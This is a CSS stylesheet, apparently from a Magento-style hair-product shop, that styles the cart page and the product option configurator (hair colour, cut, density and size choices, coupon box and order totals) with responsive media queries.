.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .textBox {
  color: #10396F;
  border: 1px dotted #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .hairCut {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input:checked + label:after {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label {
  position: relative;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  content: "";
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before {
  border: 1px solid #000;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  background-image: url(../images/icon/checked.png);
  background-size: cover;
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label span {
  color: #FD0100;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox input#choose:checked + label + .hairStyleBox {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item {
  border: 1px solid #fff;
  padding: 2px;
  float: left;
  position: relative;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item.active {
  border-color: red;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .title {
  color: #fff;
  width: calc(100% - 4px);
  line-height: 1;
  text-align: center;
  background: rgba(16, 57, 111, 0.7);
  position: absolute;
  left: 2px;
  bottom: 2px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox p a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
  padding-bottom: 1px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  text-indent: 0;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before {
  content: "Don't miss this";
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.checkout-cart-configure .box-tocart {
  text-align: right;
}
.checkout-cart-configure .box-tocart #product-updatecart-button {
  color: #fff;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
}
.checkout-cart-configure .box-tocart #product-updatecart-button span {
  display: none;
}
.checkout-cart-configure .box-tocart #product-updatecart-button:after {
  content: "Save To Cart";
}
@media screen and (max-width: 767px) {
  .checkout-cart-index .page-title-wrapper {
    padding: 25px 5% 15px;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 16px;
    line-height: 1.3;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 17px;
    min-height: 180px;
    padding: 30px 5%;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .cart.items td {
    padding: 10px 5% 20px;
  }
  .checkout-cart-index .cart.items td > .top {
    margin-bottom: 15px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 32%;
    max-width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: 68%;
    min-width: calc(100% - 150px);
    padding-left: 5%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: block;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem {
    line-height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option {
    width: calc(100% - 150px);
    max-width: 50%;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit {
    width: 60px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after {
    width: 19px;
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 80px;
  }
  .checkout-cart-index .cart.items .actions {
    margin-top: 16px;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist {
    width: calc(100% - 150px);
    max-width: 50%;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist a {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .remove {
    width: 60px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .remove .action-delete {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 30px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 26px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 35px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 18px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title .chooseBtn {
    line-height: 20px;
    position: absolute;
    top: calc(50% - 10px);
    right: 5%;
    display: block;
  }
  .checkout-cart-index .hairCut .title .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .title .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .top,
  .checkout-cart-index .hairCut .content .bottom {
    font-size: 16px;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 18px;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    padding: 0 5%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 17px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 100px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful {
    margin-bottom: 15px;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful .title {
    color: #000;
    font-size: 18px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li {
    line-height: 1.3;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.icon {
    font-size: 20px;
    width: 10px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.name {
    line-height: 20px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
    line-height: 38px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 17px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    padding: 0;
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 75px;
    padding: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    margin-top: 15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 26px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    text-transform: uppercase;
    width: 35%;
    max-width: 300px;
    min-width: 160px;
    height: 40px;
    line-height: 42px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 25px 5% 40px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    max-width: 85%;
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 10px 5% 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 48%;
    margin-bottom: 4%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(2n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    font-size: 16px;
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 26px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 20px;
    margin-top: 10px;
  }
}
@media screen and (max-width: 690px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    width: 100px;
    line-height: 30px;
    padding: 0 1% 0 2%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    width: calc(100% - 100px);
    height: 30px;
    line-height: 30px;
    padding: 0 25px 0 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 19px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: calc((100% - 10px) / 6);
    margin-bottom: 2px;
    float: left;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field:not(:nth-child(6n)) {
    margin-right: 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom .textBox {
    padding: 10px;
    display: block;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    padding: 10px 0 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .imgBox {
    width: 58%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text {
    width: 38%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 17px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 5%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    padding: 5px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 16px;
    min-width: 120px;
    line-height: 30px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 18px;
    line-height: 30px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 690px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 9px) / 4);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(4n)) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 500px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 6px) / 3);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(3n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 550px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro p {
    font-size: 16px;
  }
}
@media screen and (min-width: 481px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro .top .right p:first-child {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .checkout-cart-configure .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
}
@media screen and (min-width: 463px) and (max-width: 690px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: calc(100% - 220px);
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 200px;
  }
}
@media screen and (max-width: 462px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: 46%;
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 48%;
  }
}
@media screen and (min-width: 531px) and (max-width: 767px) {
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: calc(100% - 140px);
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    width: 130px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (max-width: 530px) {
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: 100%;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 13px;
    display: inline-block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 22px;
    font-weight: 600;
    width: calc(100% - 100px);
    line-height: 30px;
    text-align: center;
    float: right;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    width: 90px;
    float: left;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 30px;
    height: 26px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (min-width: 747px) and (max-width: 767px) {
  .hairCut .content .bottom .price {
    margin-top: 8px;
  }
}
@media screen and (max-width: 746px) {
  .hairCut .content .bottom .price {
    margin-top: 0;
  }
}
@media screen and (max-width: 485px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper {
    border: 0;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 30px;
    padding-top: 20px;
    margin-bottom: 3px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 17px;
    line-height: 1.3;
    border-bottom: 1px solid #CED9D5;
    padding-bottom: 10px;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 22px;
    min-height: 370px;
    padding: 50px 3px;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: calc(100% - 150px);
    padding-left: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox:after {
    display: none;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    font-size: 18px;
    width: 50%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    font-size: 18px;
    width: 48%;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 16px;
    height: 26px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
    display: block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
  .checkout-cart-index .cart.items td .customer-options {
    padding-left: 170px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem {
    font-size: 18px;
    line-height: 26px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option {
    width: 50%;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit {
    width: 23%;
    padding-left: 40px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after {
    width: 24px;
    height: 25px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 25%;
  }
  .checkout-cart-index .cart.items td .actions {
    font-size: 20px;
    padding-left: 170px;
    margin-top: 16px;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist {
    margin-right: 16px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist a {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .remove {
    width: 80px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .remove .action-delete {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 40px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 28px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 30px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 20px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title > span {
    font-weight: 600;
  }
  .checkout-cart-index .hairCut .content {
    font-size: 17px;
  }
  .checkout-cart-index .hairCut .content .top {
    position: relative;
  }
  .checkout-cart-index .hairCut .content .top .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn {
    line-height: 20px;
    margin-left: 90px;
    float: left;
    display: block;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 22px;
    line-height: 1;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 50px 0;
  }
  .checkout-cart-index .coupon-price-box:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    width: 49%;
    min-height: 200px;
    padding-top: 46px;
    float: left;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 18px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 120px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    width: 43%;
    float: right;
  }
  .checkout-cart-index .coupon-price-box .price-box {
    width: 100%;
    float: left;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 50px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    position: absolute;
    right: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 26px;
    line-height: 40px;
    top: -115px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 18px;
    line-height: 30px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 95px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.hair_service {
    top: -75px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.discount {
    top: -45px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.shipping {
    top: -15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
    font-size: 20px;
  }
